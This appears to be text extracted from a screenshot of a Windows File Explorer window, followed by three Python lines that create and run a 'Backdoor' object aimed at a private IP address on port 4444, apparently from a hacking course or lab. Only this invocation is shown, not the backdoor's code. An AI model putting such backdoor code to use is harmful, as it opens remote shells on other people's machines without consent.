 Home Share View Picture Tools
This PC Pictures Search Pictures
Quick access
Desktop
Downloads
Documents
Pictures
Music
Python27
Videos
OneDrive
This PC
Network
Camera Roll Saved Pictures
1 item selected
# program start class end
payload = Backdoor("10.0.2.7", 4444)
payload.run()